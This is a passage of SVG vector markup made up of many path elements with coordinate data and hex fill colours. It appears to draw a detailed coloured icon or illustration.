7.96444444-2.38933333-6.37155555-0.45511111-9.89866667 5.23377778-12.06044444 5.57511111-2.048 12.40177778-0.91022222 16.61155555-6.48533333 0.91022222-1.25155555 2.73066667-1.13777778 3.98222222 0.22755555 4.096 4.66488889 9.78488889 5.91644445 15.47377778 6.48533333 3.86844445 0.34133333 6.82666667 1.47911111 7.168 5.80266667 0.34133333 4.20977778 0.45511111 8.53333333-5.57511111 9.216z m0 0" fill="#986C02" ></path><path d="M655.70133333 693.81688889l-1.024 3.41333333c-0.45511111-7.39555555-1.024-14.67733333 0.22755556-21.95911111 0.45511111 0.22755555 1.024 0.56888889 1.36533333 0.45511111 14.44977778-3.98222222 28.89955555 3.86844445 43.46311111-0.68266667 6.94044445-2.16177778 14.10844445-0.22755555 20.25244445 3.98222223 0.68266667 2.16177778 0.45511111 4.32355555-0.45511111 6.37155555-7.96444445-2.73066667-15.13244445-8.30577778-24.46222222-2.61688888-4.43733333 2.61688889-10.69511111 2.048-15.70133334-0.5688889-8.07822222-4.32355555-15.24622222-0.22755555-22.41422222 1.93422223-2.95822222 0.91022222-2.27555555 4.32355555-0.11377778 6.48533333 0.91022222 1.59288889-0.56888889 2.27555555-1.13777778 3.18577778z m0 0" fill="#AFB2B6" ></path><path d="M404.02488889 693.58933333c-2.95822222 0.45511111-5.68888889-0.11377778-8.53333334-0.79644444-6.144-1.36533333-12.51555555-2.048-18.432 0.91022222-2.73066667 1.25155555-5.57511111 1.70666667-8.53333333 0.91022222-8.192-2.50311111-16.49777778-3.75466667-24.91733333-0.68266666-1.47911111 0.56888889-3.41333333-0.11377778-5.00622222-0.22755556V690.63111111c9.55733333-4.096 19.00088889-6.144 28.672-0.34133333 2.16177778 1.25155555 5.12 1.25155555 7.05422222 0 8.87466667-5.34755555 17.63555555-3.86844445 26.51022222-0.34133333 1.47911111 0.56888889 2.27555555-0.34133333 3.072-1.024 0.11377778 1.47911111 0.11377778 3.072 0.11377778 4.66488888z m0 0" fill="#A4B2C1" ></path><path d="M543.97155555 335.64444445c-1.024 0-3.98222222 2.048-5.00622222 2.048-2.27555555-0.11377778-2.95822222-1.93422222-5.23377778-2.048-0.68266667-0.11377778-3.86844445 0.22755555-4.43733333 0-1.47911111-0.56888889-9.78488889 0-11.03644444-1.13777778-0.34133333-0.56888889 0.91022222-7.50933333 0.79644444-8.192 0.56888889-2.84444445 5.34755555-5.00622222 3.64088889-7.28177778 2.16177778-2.38933333 0.56888889-4.55111111-0.45511111-6.71288889-2.048-4.43733333-1.25155555-8.07822222 3.18577778-10.58133333 2.84444445-1.59288889 5.34755555-2.38933333 7.50933333 1.13777778 2.16177778 3.52711111 7.168 6.37155555 1.13777778 10.80888888-2.16177778 1.59288889-0.56888889 3.52711111 0.56888889 5.12-0.11377778 2.048-2.048 4.32355555 0.22755555 6.144 1.47911111 1.13777778 2.73066667-0.34133333 3.86844445-1.13777778 1.93422222 4.20977778-0.22755555 8.76088889 5.23377777 11.8328889z m0 0" fill="#B79401" ></path><path d="M719.98577778 679.13955555c-2.84444445-0.34133333-5.68888889-0.11377778-8.53333333-1.59288888-4.32355555-2.27555555-8.87466667-1.93422222-13.42577778 0-5.68888889 2.50311111-12.06044445 2.61688889-17.86311112 0.45511111-6.82666667-2.38933333-13.312-3.072-19.68355555 0.68266667-4.096 2.38933333-5.68888889 0.91022222-5.57511111-3.41333334 1.47911111-2.27555555 4.096-2.048 6.37155556-2.38933333l54.7271111 0.11377777c3.75466667 0.45511111 5.68888889 2.048 3.98222223 6.144z m0 0" fill="#1F5E9B" ></path><path d="M338.48888889 678.79822222c9.55733333-1.93422222 18.88711111-4.20977778 28.672-0.11377777 3.98222222 1.59288889 9.10222222 0.68266667 13.65333333-1.024 3.64088889-1.25155555 7.62311111-2.50311111 11.49155556-1.024 2.61688889 1.024 7.05422222 2.048 6.03022222 5.12-1.36533333 3.98222222-4.32355555 0.11377778-6.48533333-0.5688889-2.61688889-0.91022222-5.57511111-1.59288889-7.96444445-0.4551111-8.53333333 4.096-16.61155555 3.41333333-25.25866667 0.11377777-3.52711111-1.36533333-8.07822222-1.59288889-11.94666666 1.25155556-2.38933333 1.82044445-5.34755555 2.16177778-8.41955556 1.59288889l0.22755556-4.89244445z m0 0" fill="#ABB4BE" ></path><path d="M655.70133333 693.81688889c0.45511111-1.024 0.79644445-2.048 1.25155556-3.18577778 6.82666667-3.64088889 13.76711111-3.98222222 21.16266666-1.93422222 5.34755555 1.47911111 10.80888889 3.072 16.384 0.45511111 8.76088889-3.98222222 17.18044445-0.22755555 25.71377778 1.25155555l0.11377778 3.41333334c-21.61777778-1.82044445-43.12177778-2.048-64.62577778 0z m0 0" fill="#A8B7C6" ></path><path d="M395.83288889 528.27022222c-7.39555555-4.20977778-2.048-6.37155555 1.25155556-9.10222222 0.68266667-0.56888889 1.13777778-1.59288889 1.70666666-2.38933333l4.55111111 0.11377778c-1.59288889 5.46133333 0.79644445 10.92266667 0.11377778 16.49777777" fill="#B7610D" ></path><path d="M386.95822222 538.96533333c1.024 3.072-0.22755555 6.59911111 1.47911111 9.55733334v0.11377778c-0.34133333 5.23377778-1.93422222 10.46755555-0.56888888 15.8151111 0.79644445 3.072-1.36533333 3.64088889-3.75466667 3.98222223-3.64088889 0.11377778-4.66488889-2.50311111-4.89244445-5.23377778-0.56888889-6.59911111-0.79644445-13.19822222 0.11377778-19.68355555 0.68266667-3.98222222 2.73066667-6.94044445 7.62311111-4.55111112z m0 0" fill="#CFCBC8" ></path><path d="M367.84355555 423.936c0.11377778 1.13777778 0 2.38933333 0.22755556 3.52711111 1.47911111 8.41955555-1.13777778 11.03644445-10.24 9.67111111-2.73066667-2.048-4.43733333-4.89244445-6.37155556-7.50933333 4.32355555-4.89244445 11.49155555-2.16177778 16.384-5.68888889z m13.53955556 3.98222222c-1.13777778 3.29955555-1.25155555 8.07822222-6.144 7.28177778-3.75466667-0.56888889-5.00622222-4.096-3.86844444-7.96444445 0.79644445-2.84444445-1.47911111-3.072-3.41333334-3.41333333-0.11377778-2.27555555-0.34133333-4.77866667 2.61688889-5.23377777 1.93422222-0.34133333 2.95822222 1.59288889 3.29955556 3.29955555 0.68266667 4.32355555 6.144 2.61688889 7.50933333 6.03022222z m0 0" fill="#945409" ></path><path d="M346.56711111 438.61333333c-1.36533333-4.66488889 0.34133333-7.62311111 4.77866667-8.98844444 4.43733333 0.56888889 5.46133333 3.98222222 6.37155555 7.50933333l-11.15022222 1.47911111z m0 0" fill="#9E2D11" ></path><path d="M392.98844445 440.20622222c-0.79644445-0.45511111-1.47911111-1.25155555-2.38933334-1.36533333-2.50311111-0.34133333-5.46133333 0.11377778-6.25777778-3.41333334-0.91022222-3.64088889 1.82044445-5.00622222 4.096-6.71288888 4.66488889 2.61688889 8.87466667 5.34755555 4.55111112 11.49155555z m0 0" fill="#9D400E" ></path><path d="M538.85155555 323.81155555c-0.11377778 1.93422222 0.11377778 4.096-2.73066666 4.20977778-2.16177778 0-3.86844445-0.79644445-4.43733334-2.95822222-0.56888889-2.73066667-0.68266667-5.46133333 2.95822223-6.144 1.36533333 1.59288889 2.84444445 3.18577778 4.20977777 4.89244444z m-16.15644444-4.77866666c6.48533333 0.34133333 4.89244445 3.86844445 2.95822222 7.62311111-2.95822222 2.16177778-5.46133333 1.59288889-7.39555555-1.36533333-0.34133333-3.41333333 2.27555555-4.66488889 4.43733333-6.25777778z m0 0" fill="#7C7F43" ></path><path d="M394.24 453.74577778c-2.95822222-0.11377778-5.80266667-0.34133333-8.87466667-0.45511111-0.11377778-3.18577778 1.13777778-5.34755555 3.18577778-7.168-1.70666667 5.34755555 3.64088889 5.23377778 5.68888889 7.62311111z m0 0" fill="#BDA600" ></path><path d="M575.82933333 621.568c-3.41333333-4.096-6.48533333-7.96444445-12.288-9.55733333-6.48533333-1.82044445-5.91644445-9.55733333-8.07822222-14.67733334-0.68266667-1.59288889 2.048-3.18577778 3.64088889-1.82044444 5.00622222 4.20977778 14.336 3.98222222 14.22222222 13.76711111 0 2.95822222 2.95822222 6.37155555 5.57511111 5.46133333 2.84444445-1.024 2.16177778-5.46133333 0.56888889-7.62311111-3.18577778-4.43733333-4.77866667-8.192-1.13777777-13.312 1.59288889-2.27555555-0.79644445-4.66488889-2.50311112-6.25777777-2.048-1.82044445-3.52711111 0-5.00622222 1.25155555-2.73066667 2.38933333-6.37155555 3.18577778-8.53333333 0.79644445-2.16177778-2.50311111-0.11377778-6.37155555 1.36533333-8.87466667 1.93422222-3.18577778 5.12-0.11377778 7.39555556-0.22755556 7.73688889-0.56888889 15.47377778 0.79644445 23.21066666-0.22755555 1.36533333-0.22755555 2.73066667-1.36533333 4.096-1.36533334 6.82666667 0.11377778 13.08444445 4.55111111 20.82133334 0.68266667 3.41333333-1.70666667 6.82666667 4.096 3.75466666 8.87466667-2.95822222 4.55111111-3.18577778 8.53333333 0.45511112 12.62933333 1.25155555 1.36533333 1.47911111 3.29955555 0.91022222 4.89244445-3.64088889 10.92266667-0.11377778 21.95911111-0.79644445 32.768-0.45511111 8.07822222-4.32355555 16.49777778-8.64711111 23.552-2.27555555 3.75466667-8.41955555 5.34755555-10.12622222 10.6951111-0.11377778 0.45511111-0.68266667 1.024-1.024 1.024-8.87466667 0.91022222-17.06666667 6.82666667-26.51022222 3.98222223-0.22755555-0.11377778-0.45511111-0.34133333-0.68266667-0.34133333-12.288 1.70666667-18.20444445-8.87466667-26.73777778-14.10844445-1.25155555-0.68266667-3.072-2.16177778-2.95822222-2.95822222 1.13777778-9.10222222-4.66488889-16.72533333-4.55111111-26.05511111 0.11377778-7.73688889 2.16177778-15.81511111 0.22755556-23.32444445-0.91022222-3.52711111-1.13777778-5.23377778 1.93422222-5.23377777 3.75466667-0.11377778 4.66488889-7.05422222 8.192-3.75466667 3.18577778 3.072-1.82044445 5.80266667-2.84444445 8.87466667-0.91022222 2.95822222-1.36533333 6.37155555 0.79644445 9.10222222 1.59288889 1.93422222 4.66488889 2.38933333 6.03022222 1.36533333h19.22844444z m0 0" fill="#C29C04" ></path><path d="M518.59911111 592.55466667c-10.35377778-6.03022222-14.67733333-15.58755555-14.22222222-27.07911112 0.45511111-11.03644445 4.55111111-20.25244445 15.36-25.48622222 10.35377778-5.00622222 24.00711111 0.11377778 29.696 11.264 7.85066667 15.36 2.50311111 34.13333333-11.37777778 41.18755556-6.59911111 2.73066667-12.97066667 3.41333333-19.456 0.11377778z m0 0" fill="#0359B7" ></path><path d="M491.63377778 557.96622222c-19.11466667 0-50.63111111 0.91022222-50.28977778-4.55111111 0.45511111-4.32355555 2.61688889-76.00355555 10.01244445-86.47111111 3.98222222-6.25777778 45.85244445-5.12 51.08622222 1.25155555 3.072 3.75466667 17.18044445 52.45155555 0.91022222 69.40444445" fill="#6D5F03" ></path><path d="M507.56266667 680.96c-2.27555555 3.75466667-6.71288889 3.75466667-10.12622222 5.68888889-3.64088889-0.68266667-2.73066667-3.52711111-2.73066667-5.80266667v-90.45333333c0-2.38933333-0.68266667-5.23377778 3.072-5.57511111 9.32977778 12.06044445 7.39555555 26.28266667 7.39555555 40.04977777 0 16.61155555 0 33.22311111 0.11377778 49.83466667-0.11377778 2.38933333-0.45511111 4.89244445 2.27555556 6.25777778z m0 0" fill="#C2AB00" ></path><path d="M521.216 665.71377778c-1.82044445-2.95822222-2.84444445-6.03022222-2.84444445-9.67111111 0-14.10844445-0.34133333-28.33066667-0.34133333-42.43911112 0-2.73066667-1.47911111-6.71288889 3.98222223-6.71288888 4.66488889 0 6.71288889 2.27555555 6.5991111 6.71288888-0.34133333 10.92266667 0.79644445 21.95911111-0.56888888 32.88177778-0.34133333 2.38933333 0.22755555 4.77866667 0.45511111 7.168 1.47911111 5.57511111-1.36533333 9.32977778-5.23377778 12.74311112-0.68266667 0.11377778-1.47911111-0.11377778-2.048-0.68266667z m0 0" fill="#BBA501" ></path><path d="M597.90222222 496.41244445c-0.91022222-0.91022222-1.13777778-1.93422222-1.36533333-3.18577778-0.22755555-6.37155555-1.93422222-12.74311111 0.56888889-18.88711112 2.73066667-2.16177778 6.144-3.41333333 8.41955555-6.25777777 2.048 3.29955555 4.20977778 4.77866667 8.192 1.93422222 2.16177778-1.47911111 5.91644445-3.41333333 8.07822222-0.91022222 2.38933333 2.73066667 1.70666667 6.71288889-0.91022222 9.32977777-9.67111111 9.44355555-7.62311111 19.68355555-3.41333333 30.72 2.048 5.34755555-0.56888889 10.35377778-5.91644445 13.312-8.53333333 4.66488889-8.53333333 4.77866667-3.18577777 12.62933334 2.38933333 3.41333333 0.91022222 5.91644445-1.36533333 8.41955556-3.29955555-3.64088889-5.00622222-8.192-7.39555556-12.288-3.072-5.23377778 2.16177778-7.50933333 5.00622222-10.58133334-5.57511111-1.70666667-5.57511111-1.70666667-6.03022222-5.91644444" fill="#B57E96" ></path><path d="M598.016 515.29955555c1.82044445 5.34755555 7.73688889 1.36533333 11.03644445 4.77866667-2.27555555 1.59288889-4.66488889 2.61688889-6.48533334 4.55111111-2.73066667 2.73066667-3.29955555 4.66488889-0.34133333 7.85066667 2.73066667 2.95822222 4.77866667 6.82666667 4.66488889 11.15022222l-0.45511112 9.89866667c-4.89244445 1.36533333-7.73688889-3.29955555-11.83288888-4.20977778-2.27555555-5.57511111 3.64088889-4.77866667 5.80266666-7.39555556-2.50311111-3.072-10.80888889 2.84444445-9.78488888-5.80266666-1.36533333-2.16177778-1.024-4.66488889-0.68266667-6.94044444 1.70666667-10.01244445 1.59288889-10.24-8.41955556-11.03644445l-1.36533333-4.096c-1.82044445-2.84444445-4.32355555-5.80266667-1.13777778-9.216 3.86844445-4.20977778 8.64711111-3.75466667 13.53955556-2.50311111 4.096 3.41333333 5.80266667 7.73688889 5.46133333 12.97066666z m0 0" fill="#E173A5" ></path><path d="M597.90222222 474.22577778v19.00088889c-6.25777778 8.64711111-9.67111111 9.44355555-19.11466667 3.64088888-2.27555555-1.36533333-4.66488889-2.61688889-7.05422222-3.75466666-2.50311111-1.25155555-3.86844445-2.95822222-1.59288888-5.68888889 2.61688889-0.45511111 5.80266667 0.56888889 7.05422222-2.95822222 1.47911111-3.98222222 4.66488889-6.94044445 6.25777778-11.15022223 1.13777778-3.072 7.62311111-2.73066667 11.83288888-3.29955555 1.82044445 0.91022222 3.52711111 1.70666667 2.61688889 4.20977778z m0 0" fill="#E56FA5" ></path><path d="M561.152 496.18488889l-0.34133333 0.11377778c-4.20977778 0.56888889-6.94044445-1.47911111-8.87466667-5.12-0.56888889-1.024-1.13777778-2.84444445-1.82044445-2.95822222-6.144-0.68266667-7.168-2.16177778-5.5751111-9.10222223 1.024-4.66488889-0.45511111-7.05422222 5.46133333-5.57511111 1.36533333 0.34133333 2.27555555-0.56888889 3.18577777-1.47911111 1.36533333-1.36533333 2.50311111-3.52711111 4.77866667-1.70666667 1.47911111 1.13777778 1.82044445 3.18577778 0.79644445 4.66488889-2.38933333 3.98222222 1.25155555 6.144 2.27555555 9.10222223" fill="#AA7489" ></path><path d="M588.8 529.86311111c-2.048 0.45511111-2.38933333 1.93422222-2.61688889 3.86844444-1.36533333 10.92266667-1.36533333 10.92266667-11.83288889 8.07822223-2.50311111-0.45511111-4.89244445-1.47911111-6.03022222-3.75466667-1.36533333-2.73066667-2.38933333-6.144 3.072-5.00622222 5.23377778 2.73066667 5.91644445-0.34133333 5.34755555-4.43733334-0.45511111-2.84444445-2.048-6.25777778 1.25155556-7.85066666 3.29955555-1.70666667 7.28177778-2.048 10.69511111-0.45511111 6.03022222 2.73066667 0.91022222 6.37155555 0.11377778 9.55733333z m0 0" fill="#E173A5" ></path><path d="M594.83022222 471.15377778c-3.29955555-0.11377778-5.57511111 4.55111111-9.44355555 2.048-0.68266667-0.45511111-1.47911111 0.34133333-1.25155556 1.13777777 2.048 6.37155555-3.64088889 7.50933333-6.94044444 10.35377778-1.47911111-3.29955555-5.00622222-3.64088889-7.50933334-5.34755555-1.59288889-1.13777778-3.18577778-2.50311111-2.61688888-4.77866667 0.56888889-2.048 2.50311111-1.59288889 4.20977777-2.048 7.62311111-1.70666667 15.81511111-2.95822222 17.74933333-12.62933333 1.93422222 3.64088889 4.096 7.28177778 5.80266667 11.264z m0 0" fill="#A96571" ></path><path d="M559.44533333 512.34133333c-0.45511111 1.70666667-0.91022222 3.29955555-1.36533333 4.89244445-0.91022222 3.18577778-1.82044445 3.29955555-5.00622222 1.47911111-6.03022222-3.52711111-5.68888889-8.87466667-5.80266667-14.22222222-0.11377778-2.95822222 2.61688889-2.50311111 4.43733334-2.38933334 3.18577778 0.22755555 6.25777778 0.79644445 9.44355555 1.25155556 0.91022222 2.048-0.45511111 3.18577778-1.82044445 3.98222222-3.18577778 2.048-1.36533333 3.41333333 0.11377778 5.00622222z m0 0" fill="#A67C8D" ></path><path d="M571.392 532.93511111c-4.096 1.13777778-3.41333333 3.29955555-0.91022222 5.34755556 1.36533333 1.13777778 3.75466667 0.91022222 3.75466667 3.41333333-3.98222222 7.28177778-2.95822222 5.91644445-9.10222223 1.36533333-6.37155555-4.77866667-1.13777778-8.64711111-1.59288889-12.85688888-0.22755555-1.59288889 2.048-1.70666667 3.52711112-1.82044445 3.18577778 0.11377778 4.77866667 1.36533333 4.32355555 4.55111111z m0 0" fill="#AC6986" ></path><path d="M559.44533333 512.34133333c-1.93422222-0.34133333-4.89244445 1.13777778-5.46133333-1.93422222-0.56888889-2.73066667 1.82044445-3.52711111 3.98222222-4.096 1.47911111-0.34133333 2.38933333-1.47911111 2.95822223-2.95822222l1.25155555-1.25155556c3.75466667 1.93422222 7.28177778-3.52711111 11.15022222-0.34133333 0.91022222 0.79644445 3.18577778 0 3.072 2.16177778-0.11377778 1.59288889-1.70666667 2.16177778-3.18577777 2.38933333-4.66488889 0.79644445-9.10222222 1.93422222-12.40177778 5.57511111l-1.36533334 0.45511111z m0 0" fill="#DB6D9F" ></path><path d="M561.152 496.18488889c-3.98222222-3.072-4.096-8.98844445-8.53333333-11.71911111-1.25155555-0.68266667-1.82044445-1.70666667-0.91022222-2.95822223 1.024-1.36533333 2.16177778-0.68266667 3.072 0.22755556 1.82044445 1.93422222 3.86844445 2.95822222 6.48533333 2.50311111 1.024 1.59288889 4.096-0.34133333 4.32355555 2.50311111 0 1.13777778-0.22755555 2.50311111 0.22755556 3.52711112 0.79644445 1.82044445 3.64088889 2.84444445 1.93422222 5.46133333-2.048 3.072-4.43733333 0.22755555-6.59911111 0.45511111z m0 0" fill="#DD6DA0" ></path><path d="M594.48888889 549.31911111c5.34755555-2.50311111 7.50933333 3.75466667 11.83288889 4.20977778 0 2.27555555-0.68266667 5.46133333-3.18577778 4.096-3.41333333-1.82044445-10.69511111-0.56888889-8.64711111-8.30577778z m0 0" fill="#8B5765" ></path><path d="M507.44888889 403.22844445c-0.56888889-0.56888889-0.79644445-1.93422222-1.93422222-1.5928889-0.68266667 0.22755555-0.34133333 1.25155555-0.45511112 1.93422223-4.096 8.30577778-10.92266667 9.78488889-19.22844444 4.20977777-2.61688889-5.68888889 1.70666667-6.71288889 5.46133334-8.192 2.27555555-1.13777778 4.20977778-2.61688889 4.43733333-5.46133333-0.91022222-3.41333333-3.64088889-3.072-6.25777778-3.18577777-1.70666667-0.11377778-3.98222222 0.68266667-3.86844445-2.38933334-0.68266667-4.32355555-5.91644445-6.37155555-4.5511111-12.288 0.91022222-3.75466667 1.82044445-6.94044445 4.5511111-9.55733333 8.98844445-6.37155555 19.56977778-6.71288889 29.92355556-7.62311111 5.46133333 0.34133333 4.66488889 3.86844445 3.52711111 7.28177778-1.13777778 3.41333333-1.36533333 5.91644445 2.38933333 7.85066666 6.144 3.18577778-2.38933333 6.59911111-0.11377777 9.89866667-0.22755555 4.096-3.86844445 2.50311111-5.91644445 3.64088889-2.84444445 1.36533333-6.94044445 2.048-4.43733333 6.82666666 3.75466667 2.95822222 8.07822222 2.38933333 12.40177778 2.38933334 3.18577778 1.93422222 2.27555555 5.00622222 2.16177777 7.73688888l-1.36533333 1.5928889-16.72533333-3.072z m0 0" fill="#A91718" ></path><path d="M540.44444445 388.55111111c-6.59911111-2.95822222-7.85066667-8.07822222-3.072-13.99466666 1.70666667-2.16177778 1.93422222-4.55111111 1.59288888-6.94044445-0.68266667-5.80266667 2.048-7.62311111 7.28177778-6.94044445 8.192-1.024 16.04266667-0.68266667 22.41422222 5.6888889 1.024 2.50311111 4.43733333 0.68266667 5.57511112 2.95822222 3.41333333 14.56355555 3.41333333 14.56355555-10.12622223 22.07288888-4.20977778 2.27555555-4.89244445 4.66488889-0.22755555 7.28177778 0.68266667 0.22755555 1.36533333 0.56888889 1.93422222 0.79644445 3.29955555 1.36533333 9.55733333-0.45511111 6.94044444 6.82666667-2.84444445 6.25777778-8.41955555 4.43733333-13.312 4.20977777-4.20977778-0.22755555-5.12-3.75466667-5.68888888-7.28177777-0.34133333-0.79644445-0.11377778-2.16177778-1.13777778-2.27555556-0.79644445 0-1.024 1.36533333-1.70666667 2.048-0.34133333 3.29955555-3.75466667 4.66488889-4.77866667 7.50933333l0.11377778-0.11377777c-6.25777778 0.79644445-10.58133333-1.82044445-13.42577778-7.28177778-1.13777778-2.38933333-1.024-4.43733333 1.70666667-5.68888889 0.91022222-0.34133333 1.82044445-0.45511111 2.84444445-0.56888889 2.84444445-0.34133333 6.59911111 0.11377778 7.73688888-2.95822222 1.13777778-2.84444445-3.86844445-2.61688889-4.66488888-5.34755556z m0 0" fill="#AA1819" ></path><path d="M429.96622222 387.18577778c-0.56888889-3.52711111 0.34133333-7.73688889 4.096-10.24 3.18577778-4.89244445 7.85066667-6.03022222 13.312-4.89244445 2.95822222 0.56888889 5.68888889-0.11377778 8.53333333-0.68266666 6.94044445-1.36533333 13.42577778-1.13777778 16.72533334 6.71288888 0.56888889 0.45511111 1.59288889 1.13777778 1.47911111 1.47911112-1.82044445 5.46133333-1.024 11.71911111-5.68888889 16.15644444-3.29955555 4.20977778-1.82044445 6.25777778 3.072 6.48533334 1.70666667 0.11377778 3.41333333-0.45511111 5.12 0.22755555 3.52711111 2.61688889 3.64088889 5.34755555 0.56888889 8.41955555-5.80266667 6.25777778-7.28177778 6.25777778-17.86311111-1.25155555-2.16177778 2.38933333-0.11377778 7.28177778-4.43733334 8.192-2.84444445 0.68266667-5.23377778-0.56888889-7.28177777-2.50311111l-0.91022223-2.95822222c-10.12622222-1.36533333-12.17422222-5.68888889-15.24622222-14.336l-1.47911111-10.80888889z m0 0" fill="#AA1719" ></path><path d="M596.65066667 412.10311111c-7.50933333 4.66488889-11.15022222 4.43733333-16.49777778-1.36533333-1.25155555-8.07822222-1.25155555-8.30577778 6.03022222-6.25777778 2.38933333 0.68266667 3.41333333-1.024 5.12-1.70666667 0.56888889-0.34133333 1.13777778-0.68266667 1.70666667-0.91022222 3.52711111-1.82044445 1.13777778-4.32355555-0.34133333-4.89244444-6.37155555-2.73066667-7.50933333-8.87466667-10.01244445-14.10844445-0.22755555-0.68266667-0.22755555-1.36533333-0.22755555-2.048 0.22755555-1.13777778 1.13777778-1.70666667 2.048-2.27555555 2.84444445-7.168 8.53333333-8.41955555 15.24622222-6.94044445 2.84444445 0.56888889 5.68888889 1.13777778 8.53333333 0.68266667 6.48533333-0.91022222 12.17422222 0.22755555 15.81511111 6.37155556 4.66488889 3.75466667 2.61688889 9.55733333 4.32355556 14.336 0.45511111 1.25155555-10.24 8.41955555-11.94666667 8.192-1.70666667-0.22755555-3.41333333-0.68266667-5.00622222-0.5688889-2.50311111 0.11377778-5.12 0.56888889-5.91644445 3.41333334-0.68266667 2.61688889 2.16177778 3.64088889 3.18577778 5.46133333 1.13777778 1.93422222 5.68888889 0.79644445 4.55111111 3.64088889-1.024 2.61688889-3.75466667 5.23377778-7.39555555 5.12-2.50311111 0-5.57511111 1.13777778-6.71288889-2.61688889-0.34133333-1.13777778-1.024-2.16177778-1.59288889-3.29955555 0-0.45511111-0.11377778-1.13777778-0.34133334-1.13777778-0.56888889-0.22755555-0.34133333 0.45511111-0.56888888 0.91022222z m0 0" fill="#A91718" ></path><path d="M572.75733333 436.90666667c8.07822222 0.34133333 9.67111111 4.32355555-1.59288888 6.71288888-8.76088889 0-41.41511111 2.27555555-41.41511112 2.27555556-17.18044445 0-45.73866667-2.048-47.55911111-2.50311111-9.44355555-2.61688889-11.03644445-5.57511111 5.57511111-8.87466667 7.62311111-0.34133333 23.77955555-2.50311111 41.984-2.50311111l43.008 4.89244445z m0 0" fill="#931B14" ></path><path d="M476.95644445 359.87911111c-0.68266667-5.80266667 3.64088889-13.08444445 9.55733333-15.01866666 8.98844445-2.84444445 18.20444445-2.95822222 27.42044444-0.91022223 3.75466667 0.79644445 5.34755555 2.84444445 5.91644445 6.25777778 0.68266667 3.98222222-0.11377778 7.168-4.20977778 8.64711111l-38.68444444 1.024z m0 0" fill="#FAC100" ></path><path d="M568.77511111 366.47822222c-7.168-3.072-14.90488889-3.98222222-22.41422222-5.68888889-1.13777778-3.52711111-6.82666667-1.47911111-7.39555556-6.144-0.68266667-5.91644445-1.47911111-10.35377778 7.05422222-11.83288888 11.264-2.048 21.27644445-1.59288889 29.80977778 6.71288888 3.75466667 3.64088889 6.03022222 8.07822222 3.86844445 13.312-2.048 4.89244445-7.05422222 3.29955555-10.92266667 3.64088889z m55.40977778 11.94666667c-4.77866667-3.41333333-10.24-5.00622222-15.81511111-6.37155556-3.41333333-1.82044445-7.28177778-2.73066667-11.264-2.61688888-6.25777778 0.34133333-7.73688889-4.32355555-6.144-8.07822223 1.47911111-3.41333333 0.68266667-10.92266667 8.64711111-8.98844444 6.59911111 1.47911111 13.19822222 2.50311111 19.68355556 4.89244444 6.82666667 2.50311111 9.44355555 7.50933333 10.92266666 13.42577778 1.13777778 4.43733333-0.68266667 7.85066667-6.03022222 7.73688889zM447.37422222 372.05333333c-4.32355555 1.82044445-9.32977778 1.82044445-13.312 4.89244445-2.16177778-0.11377778-5.12 2.73066667-6.37155555-0.68266667-1.25155555-3.41333333-1.70666667-7.28177778 0.91022222-10.46755556 4.89244445-5.91644445 10.35377778-11.03644445 18.77333333-11.264 2.16177778-0.11377778 4.32355555-0.91022222 6.37155556-1.25155555 11.15022222-2.048 13.99466667 1.25155555 11.60533333 12.85688889-0.68266667 3.52711111-3.072 3.18577778-5.46133333 3.29955556-4.32355555 0-8.87466667-0.68266667-12.51555556 2.61688888z m0 0" fill="#F9BF00" ></path><path d="M532.82133333 367.72977778c-0.56888889 2.61688889-0.22755555 5.91644445-4.66488888 5.91644444-3.52711111 0-4.20977778-1.93422222-3.75466667-4.77866667 0.45511111-3.18577778 0.79644445-6.82666667 5.00622222-6.82666666 3.29955555 0.11377778 3.29955555 3.072 3.41333333 5.68888889z m0 0" fill="#B0AA83" ></path><path d="M537.94133333 422.57066667c-1.25155555 6.71288889-16.61155555 6.71288889-17.63555555 0.11377778 2.27555555-9.55733333 16.15644445-6.94044445 17.63555555-0.11377778z m0 0" fill="#A71817" ></path><path d="M558.08 428.37333333c-1.93422222-4.43733333-2.84444445-3.29955555 0-6.25777778 4.55111111-0.79644445 10.80888889-1.47911111 13.08444445 3.6408889l-1.36533334 2.27555555c-3.86844445 2.16177778-7.73688889 2.73066667-11.71911111 0.34133333z m0 0" fill="#218957" ></path><path d="M505.05955555 403.56977778c-1.47911111-1.13777778-3.52711111-2.16177778-2.16177777-4.55111111 0.34133333-0.68266667 1.70666667-1.25155555 2.38933333-1.024 2.84444445 0.79644445 2.73066667 2.95822222 2.048 5.23377778l-2.27555556 0.34133333z m0 0" fill="#B87875" ></path><path d="M551.13955555 403.11466667c-0.45511111-2.16177778-1.024-4.32355555 1.13777778-6.03022222 0.34133333-0.22755555 1.47911111-0.11377778 1.82044445 0.34133333 1.82044445 1.93422222 1.47911111 3.98222222-0.11377778 5.80266667l-2.84444445-0.11377778z m0 0" fill="#B6827C" ></path><path d="M528.95288889 360.10666667c-1.82044445-0.11377778-2.38933333-1.36533333-2.38933334-2.84444445-0.11377778-0.56888889 0.11377778-1.25155555 0.5688889-1.59288889 0.45511111-0.45511111 1.024-0.68266667 1.59288888-0.68266666 1.47911111-0.11377778 2.95822222 0.22755555 2.84444445 2.16177778-0.11377778 1.36533333-1.13777778 2.61688889-2.61688889 2.95822222z m0 0" fill="#B0AA83" ></path><path d="M596.65066667 412.10311111c-1.47911111-1.93422222-2.16177778-3.86844445 0.45511111-5.34755556 0.56888889-0.34133333 2.048 0.11377778 2.38933333 0.68266667 1.70666667 2.38933333-1.024 3.072-1.93422222 4.55111111-0.22755555 0-0.56888889 0-0.91022222 0.11377778z m0 0" fill="#A36F6F" ></path><path d="M683.46311111 480.14222222c10.24 0.22755555 11.49155555 6.48533333 10.35377778 14.79111111-0.45511111 3.072-0.11377778 6.37155555-0.11377778 9.55733334 0 11.15022222-0.79644445 11.94666667-11.94666666 12.40177778l-10.01244445-0.45511112c0-8.53333333-0.11377778-17.06666667-0.11377778-25.71377778 0-11.60533333 0-11.60533333 11.83288889-10.58133333z m0 0" fill="#DADADA" ></path><path d="M700.87111111 540.10311111l-2.61688889-0.34133333c-0.56888889-1.70666667-1.25155555-3.29955555-3.18577777-3.64088889-7.39555555-1.024-3.75466667-5.68888889-2.95822223-9.216 1.25155555-5.00622222 4.66488889-3.75466667 7.96444445-2.38933334 2.73066667 1.024 4.66488889 2.16177778 3.072 5.91644445-1.25155555 2.95822222-1.47911111 6.48533333-2.27555556 9.67111111z m0 0" fill="#C19405" ></path><path d="M719.18933333 537.14488889c-0.11377778 1.93422222-0.11377778 3.98222222-0.56888888 5.80266666-0.34133333 1.13777778-1.13777778 2.048-2.16177778 2.73066667-0.56888889 0.34133333-2.38933333-0.56888889-2.38933334-0.79644444 